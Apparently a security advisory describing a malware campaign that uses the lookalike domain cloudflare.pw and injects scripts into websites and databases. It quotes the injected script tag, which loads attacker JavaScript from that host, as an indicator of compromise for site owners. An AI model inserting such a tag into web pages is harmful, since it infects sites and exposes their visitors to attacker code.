Seeing malicious campaigns using domain names that resemble big market players is not news anymore. This time I\’ll talk about the new redirects of cloudflare.pw.****
The domain, registered in 2017, has been used as a doorway to other suspicious content since then.
But this time it looks like they want to leverage the SSL adoption rush to hide the infection, since the script is loading content from https://*.contentssl.com.

The attackers are not only infecting files but it seems they are exploiting SQLinjection vulnerabilities to add the following javascript to the database too:
<script id="lg210a" src="https://cloudflare.pw/cdn/statslg30.js" type="text/javascript"></script>The script id and the remote javascript file called can change. The file can be either statslg[30 or 50].js or statslelivros20.js. All those variations will load similar js. The only difference will be the final host, keeping the contentssl.com domain.
We also found fake Jquery scripts injected on infected sites, so, if you see any of those entries on your site, perform a full check on it.